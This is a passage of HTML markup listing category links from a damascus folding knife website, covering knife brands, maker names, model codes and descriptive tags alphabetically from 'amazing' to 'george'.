	<li class="cat-item cat-item-2363"><a href="https://damascus-folding-knife.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://damascus-folding-knife.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://damascus-folding-knife.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://damascus-folding-knife.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://damascus-folding-knife.com/category/ankrom/" >ankrom</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://damascus-folding-knife.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://damascus-folding-knife.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://damascus-folding-knife.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://damascus-folding-knife.com/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://damascus-folding-knife.com/category/ao3-p/" >ao3-p</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://damascus-folding-knife.com/category/arcitech/" >arcitech</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://damascus-folding-knife.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://damascus-folding-knife.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://damascus-folding-knife.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://damascus-folding-knife.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://damascus-folding-knife.com/category/artisancutlery/" >artisancutlery</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://damascus-folding-knife.com/category/artison/" >artison</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://damascus-folding-knife.com/category/arvenis/" >arvenis</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://damascus-folding-knife.com/category/atz1802gdbk/" >atz1802gdbk</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://damascus-folding-knife.com/category/aubey/" >aubey</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://damascus-folding-knife.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://damascus-folding-knife.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://damascus-folding-knife.com/category/ayck/" >ayck</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://damascus-folding-knife.com/category/ayothaya/" >ayothaya</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://damascus-folding-knife.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://damascus-folding-knife.com/category/backlock/" >backlock</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://damascus-folding-knife.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://damascus-folding-knife.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://damascus-folding-knife.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://damascus-folding-knife.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://damascus-folding-knife.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://damascus-folding-knife.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://damascus-folding-knife.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://damascus-folding-knife.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://damascus-folding-knife.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://damascus-folding-knife.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://damascus-folding-knife.com/category/begg/" >begg</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damascus-folding-knife.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damascus-folding-knife.com/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://damascus-folding-knife.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://damascus-folding-knife.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://damascus-folding-knife.com/category/bestech/" >bestech</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://damascus-folding-knife.com/category/bestechman/" >bestechman</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://damascus-folding-knife.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://damascus-folding-knife.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://damascus-folding-knife.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://damascus-folding-knife.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://damascus-folding-knife.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://damascus-folding-knife.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://damascus-folding-knife.com/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://damascus-folding-knife.com/category/bladesmithing/" >bladesmithing</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://damascus-folding-knife.com/category/blane/" >blane</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://damascus-folding-knife.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://damascus-folding-knife.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://damascus-folding-knife.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damascus-folding-knife.com/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://damascus-folding-knife.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://damascus-folding-knife.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://damascus-folding-knife.com/category/bovi/" >bovi</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://damascus-folding-knife.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://damascus-folding-knife.com/category/branco/" >branco</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://damascus-folding-knife.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://damascus-folding-knife.com/category/brandant/" >brandant</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://damascus-folding-knife.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://damascus-folding-knife.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damascus-folding-knife.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://damascus-folding-knife.com/category/britton/" >britton</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://damascus-folding-knife.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://damascus-folding-knife.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damascus-folding-knife.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damascus-folding-knife.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://damascus-folding-knife.com/category/bucknbear/" >bucknbear</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://damascus-folding-knife.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://damascus-folding-knife.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://damascus-folding-knife.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://damascus-folding-knife.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://damascus-folding-knife.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://damascus-folding-knife.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://damascus-folding-knife.com/category/bunhichi/" >bunhichi</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://damascus-folding-knife.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://damascus-folding-knife.com/category/burr/" >burr</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://damascus-folding-knife.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://damascus-folding-knife.com/category/c11jbbp/" >c11jbbp</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://damascus-folding-knife.com/category/caffrey/" >caffrey</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://damascus-folding-knife.com/category/calderon/" >calderon</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://damascus-folding-knife.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://damascus-folding-knife.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://damascus-folding-knife.com/category/cardsman/" >cardsman</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://damascus-folding-knife.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://damascus-folding-knife.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://damascus-folding-knife.com/category/castlegate/" >castlegate</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://damascus-folding-knife.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://damascus-folding-knife.com/category/centofante/" >centofante</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://damascus-folding-knife.com/category/chacheka/" >chacheka</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://damascus-folding-knife.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://damascus-folding-knife.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://damascus-folding-knife.com/category/cheburkov/" >cheburkov</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://damascus-folding-knife.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://damascus-folding-knife.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://damascus-folding-knife.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://damascus-folding-knife.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://damascus-folding-knife.com/category/chinnock/" >chinnock</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://damascus-folding-knife.com/category/cholla/" >cholla</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damascus-folding-knife.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://damascus-folding-knife.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://damascus-folding-knife.com/category/civivi/" >civivi</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://damascus-folding-knife.com/category/cjrb/" >cjrb</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://damascus-folding-knife.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damascus-folding-knife.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://damascus-folding-knife.com/category/clear-lake-forge/" >clear-lake-forge</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://damascus-folding-knife.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://damascus-folding-knife.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://damascus-folding-knife.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://damascus-folding-knife.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://damascus-folding-knife.com/category/cobratec/" >cobratec</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://damascus-folding-knife.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://damascus-folding-knife.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://damascus-folding-knife.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://damascus-folding-knife.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://damascus-folding-knife.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://damascus-folding-knife.com/category/compelling/" >compelling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://damascus-folding-knife.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://damascus-folding-knife.com/category/coolhand/" >coolhand</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://damascus-folding-knife.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://damascus-folding-knife.com/category/corkscrew/" >corkscrew</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://damascus-folding-knife.com/category/corte/" >corte</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://damascus-folding-knife.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://damascus-folding-knife.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://damascus-folding-knife.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://damascus-folding-knife.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://damascus-folding-knife.com/category/covert/" >covert</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damascus-folding-knife.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://damascus-folding-knife.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://damascus-folding-knife.com/category/crawford/" >crawford</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://damascus-folding-knife.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://damascus-folding-knife.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://damascus-folding-knife.com/category/croco/" >croco</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://damascus-folding-knife.com/category/curry/" >curry</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://damascus-folding-knife.com/category/custoim/" >custoim</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damascus-folding-knife.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://damascus-folding-knife.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://damascus-folding-knife.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damascus-folding-knife.com/category/cutlery/" >cutlery</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://damascus-folding-knife.com/category/cutwala/" >cutwala</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://damascus-folding-knife.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://damascus-folding-knife.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damascus-folding-knife.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://damascus-folding-knife.com/category/damascusfeather/" >damascusfeather</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://damascus-folding-knife.com/category/damascusmammoth/" >damascusmammoth</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://damascus-folding-knife.com/category/damast/" >damast</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://damascus-folding-knife.com/category/damaststahl/" >damaststahl</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://damascus-folding-knife.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damascus-folding-knife.com/category/darrel/" >darrel</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://damascus-folding-knife.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://damascus-folding-knife.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://damascus-folding-knife.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://damascus-folding-knife.com/category/decepticon2/" >decepticon2</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://damascus-folding-knife.com/category/deejo/" >deejo</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://damascus-folding-knife.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://damascus-folding-knife.com/category/defcon/" >defcon</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://damascus-folding-knife.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://damascus-folding-knife.com/category/dehong/" >dehong</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://damascus-folding-knife.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://damascus-folding-knife.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://damascus-folding-knife.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://damascus-folding-knife.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://damascus-folding-knife.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://damascus-folding-knife.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://damascus-folding-knife.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://damascus-folding-knife.com/category/dispatch/" >dispatch</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://damascus-folding-knife.com/category/dkc-101/" >dkc-101</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://damascus-folding-knife.com/category/dkc-105/" >dkc-105</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://damascus-folding-knife.com/category/dkc-139/" >dkc-139</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://damascus-folding-knife.com/category/dkc-169/" >dkc-169</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://damascus-folding-knife.com/category/dkc-312/" >dkc-312</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://damascus-folding-knife.com/category/dkc-38/" >dkc-38</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://damascus-folding-knife.com/category/dkc-45/" >dkc-45</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://damascus-folding-knife.com/category/dkc-46/" >dkc-46</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://damascus-folding-knife.com/category/dkc-591/" >dkc-591</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://damascus-folding-knife.com/category/dkc-592/" >dkc-592</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://damascus-folding-knife.com/category/dkc-597/" >dkc-597</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://damascus-folding-knife.com/category/dkc-613/" >dkc-613</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://damascus-folding-knife.com/category/dkc-614/" >dkc-614</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://damascus-folding-knife.com/category/dkc-617/" >dkc-617</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://damascus-folding-knife.com/category/dkc-619/" >dkc-619</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://damascus-folding-knife.com/category/dkc-62-w/" >dkc-62-w</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://damascus-folding-knife.com/category/dkc-621/" >dkc-621</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://damascus-folding-knife.com/category/dkc-63/" >dkc-63</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://damascus-folding-knife.com/category/dkc-66/" >dkc-66</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://damascus-folding-knife.com/category/dkc-67/" >dkc-67</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://damascus-folding-knife.com/category/dkc-70/" >dkc-70</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://damascus-folding-knife.com/category/dkc-71/" >dkc-71</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://damascus-folding-knife.com/category/dkc-72/" >dkc-72</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://damascus-folding-knife.com/category/dkc-726/" >dkc-726</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://damascus-folding-knife.com/category/dkc-76/" >dkc-76</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://damascus-folding-knife.com/category/dkc-96/" >dkc-96</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://damascus-folding-knife.com/category/dkc45/" >dkc45</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://damascus-folding-knife.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://damascus-folding-knife.com/category/downs/" >downs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://damascus-folding-knife.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://damascus-folding-knife.com/category/dragonhide/" >dragonhide</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://damascus-folding-knife.com/category/dreamtech/" >dreamtech</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://damascus-folding-knife.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://damascus-folding-knife.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://damascus-folding-knife.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://damascus-folding-knife.com/category/dwaine/" >dwaine</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://damascus-folding-knife.com/category/each/" >each</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://damascus-folding-knife.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://damascus-folding-knife.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://damascus-folding-knife.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://damascus-folding-knife.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://damascus-folding-knife.com/category/elishewitz/" >elishewitz</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://damascus-folding-knife.com/category/elven/" >elven</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://damascus-folding-knife.com/category/embretsen/" >embretsen</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://damascus-folding-knife.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://damascus-folding-knife.com/category/enlan/" >enlan</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://damascus-folding-knife.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://damascus-folding-knife.com/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://damascus-folding-knife.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://damascus-folding-knife.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://damascus-folding-knife.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://damascus-folding-knife.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://damascus-folding-knife.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://damascus-folding-knife.com/category/extrema/" >extrema</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://damascus-folding-knife.com/category/f-supersonic/" >f-supersonic</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://damascus-folding-knife.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://damascus-folding-knife.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://damascus-folding-knife.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://damascus-folding-knife.com/category/fallkniven/" >fallkniven</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://damascus-folding-knife.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://damascus-folding-knife.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://damascus-folding-knife.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://damascus-folding-knife.com/category/fiddleback/" >fiddleback</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://damascus-folding-knife.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://damascus-folding-knife.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://damascus-folding-knife.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://damascus-folding-knife.com/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://damascus-folding-knife.com/category/flipper/" >flipper</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://damascus-folding-knife.com/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://damascus-folding-knife.com/category/folded-forging/" >folded-forging</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damascus-folding-knife.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://damascus-folding-knife.com/category/fontenille/" >fontenille</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://damascus-folding-knife.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://damascus-folding-knife.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://damascus-folding-knife.com/category/forge/" >forge</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://damascus-folding-knife.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://damascus-folding-knife.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://damascus-folding-knife.com/category/forseti/" >forseti</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://damascus-folding-knife.com/category/fossilized/" >fossilized</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://damascus-folding-knife.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://damascus-folding-knife.com/category/fox521dbr/" >fox521dbr</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damascus-folding-knife.com/category/fox521dlb/" >fox521dlb</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://damascus-folding-knife.com/category/fraley/" >fraley</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://damascus-folding-knife.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://damascus-folding-knife.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://damascus-folding-knife.com/category/friedly/" >friedly</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://damascus-folding-knife.com/category/fukuta/" >fukuta</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://damascus-folding-knife.com/category/gb1039/" >gb1039</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://damascus-folding-knife.com/category/gb1099/" >gb1099</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://damascus-folding-knife.com/category/gb1161/" >gb1161</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://damascus-folding-knife.com/category/gb1162/" >gb1162</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://damascus-folding-knife.com/category/gb1164/" >gb1164</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://damascus-folding-knife.com/category/gb1167/" >gb1167</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://damascus-folding-knife.com/category/gb1179/" >gb1179</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://damascus-folding-knife.com/category/gb1180/" >gb1180</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://damascus-folding-knife.com/category/gb1241/" >gb1241</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://damascus-folding-knife.com/category/gb1244/" >gb1244</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://damascus-folding-knife.com/category/gb1245/" >gb1245</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://damascus-folding-knife.com/category/gb1250/" >gb1250</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://damascus-folding-knife.com/category/gb1268/" >gb1268</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://damascus-folding-knife.com/category/gb1396/" >gb1396</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://damascus-folding-knife.com/category/gb1581/" >gb1581</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://damascus-folding-knife.com/category/gb329/" >gb329</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://damascus-folding-knife.com/category/gearld/" >gearld</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://damascus-folding-knife.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://damascus-folding-knife.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damascus-folding-knife.com/category/george/" >george</a>
</li>
